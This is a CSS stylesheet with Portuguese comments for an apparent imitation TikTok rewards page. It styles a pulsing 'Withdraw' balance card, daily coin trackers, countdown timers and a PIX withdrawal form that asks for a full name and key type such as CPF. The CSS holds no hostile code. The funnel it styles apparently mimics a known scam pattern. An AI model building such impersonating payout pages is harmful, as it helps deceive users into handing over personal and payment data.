  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Semibold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Bold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 700;
  font-style: normal;
}

body {
  font-family: 'TikTokFont', system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: block;
  background-color: #f5f5f5;
  user-select: none;
  width: 100%;
  min-height: 100%;
  box-sizing: border-box;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
  max-width: 100%;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  min-width: 0;
}
#dashboard {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow-x: clip;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* alinha embaixo — vale para #checkout e #popup-um */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #EE1D52;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* ==========================================================================
   Botão "Withdraw" da PRIMEIRA tela (#dashboard) — maior, centralizado e pulsando.

   Tudo escopado em #dashboard de propósito: o mesmo card de saldo se repete em
   #checkout e em #popup-um, e .btn-text é compartilhada por outros botões do
   funil. Sem o escopo, mexer aqui mudaria telas que ninguém pediu.
   ========================================================================== */
#dashboard .container-saldo {
  align-items: center; /* centraliza o botão na altura do card */
}

#dashboard .btn-sacar {
  width: 104px;
  height: 36px;
  flex-shrink: 0; /* o card é flex: sem isto o botão encolhe em tela estreita */
}

#dashboard .btn-text {
  font-size: 15px;
  font-weight: 600;
}

/* O pulso vive num ::after, não no botão.
   Animar o próprio botão com transform: scale() mexeria o alvo do toque uns
   3px a cada ciclo — num CTA de celular isso vira toque errado. Aqui o botão
   fica parado e quem pulsa é o anel, que nem recebe evento de ponteiro.
   inset: 0 + border-radius: inherit fazem o anel copiar a forma do botão. */
#dashboard .btn-sacar::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  animation: pulsa-sacar 1.8s ease-out infinite;
}

@keyframes pulsa-sacar {
  0% {
    box-shadow: 0 0 0 0 rgba(254, 43, 84, 0.6);
  }
  70% {
    box-shadow: 0 0 0 12px rgba(254, 43, 84, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(254, 43, 84, 0);
  }
}

/* Quem pediu menos movimento no sistema não recebe o pulso. */
@media (prefers-reduced-motion: reduce) {
  #dashboard .btn-sacar::after {
    animation: none;
  }
}

/* Sticky popup — botão maior e pulsando */
#popup-um .btn-sacar {
  width: 130px;
  height: 44px;
  flex-shrink: 0;
}

#popup-um .btn-sacar .btn-text {
  font-size: 16px;
  font-weight: 700;
}

#popup-um .btn-sacar::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  animation: pulsa-sacar 1.8s ease-out infinite;
}

@media (prefers-reduced-motion: reduce) {
  #popup-um .btn-sacar::after {
    animation: none;
  }
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: 'TikTokFont';
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 0;
  overflow: hidden;
}
.parabens-txt {
  flex: 1 1 auto;
  min-width: 0;
}
.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -12px;
  width: 120px;
  max-width: 38%;
  height: auto;
  flex: 0 0 auto;
  object-fit: contain;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  word-wrap: break-word;
  overflow-wrap: anywhere;
}
.parabens-valor {
  color: #EE1D52;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  padding: 16px;
  margin: 16px auto 20px;
  overflow: hidden;
  min-width: 0;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: auto;
  max-width: 100%;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #EE1D52;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
  display: block;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: 'TikTokFont', sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  max-width: 100%;
  justify-content: space-between;
  align-items: center;
  gap: 4px;
  min-width: 0;
  overflow: hidden;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: auto;
  flex: 1 1 0;
  min-width: 0;
  max-width: 48px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  width: 100%;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #EE1D52; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
  text-align: center;
  width: min(320px, 100%);
  max-width: 100%;
  height: auto;
  min-height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #EE1D52;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: 'TikTokFont';
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#withdraw {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #f84d63; /* Cor da borda rosa/vermelho */
  color: #f84d63; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: 'TikTokFont';
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #EE1D52;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#processing)
   ========================================= */

